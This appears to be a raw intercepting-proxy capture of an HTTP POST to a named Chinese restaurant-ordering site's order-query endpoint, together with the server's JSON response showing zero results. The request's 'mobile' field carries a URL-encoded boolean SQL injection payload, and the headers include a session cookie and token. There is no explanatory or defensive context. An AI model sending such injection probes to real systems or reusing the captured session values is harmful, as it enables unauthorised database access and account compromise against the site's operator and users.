 Request
Pretty Raw Hex
\n
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQ0NxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjxU3kyegPFu%2FP
EswgQ%3D%3D
4 Content-Length: 221
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399264514510424a6fe
10 Eagleeye-Sessionid: v5mk8mysyOLlFReznq8qm3Cn3813
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 start_date=2026-03-20&end_date=2026-03-20&page=1&restaurantIds=&mobile=
%27%20or%201%3D9999%20or%20%27a%27%3D%27b&marketing_strategy_id=&source=&
order_unified_status=30&order_status=&pay_type=&meal_times=&department_uuids=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:44:05 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 230
10
11 {
"code":0,
"message":"查询成功",
"data":{
"total":0,
"per_page":15,
"current_page":1,
"last_page":0,
"data":[
],
"total_price":0,
"total_num":0,
"pay_price":0,
"refund_amount":0,
"pay_amount":"0.00",
"pay_num":0
},
"trace_id":"69bcfac52f429"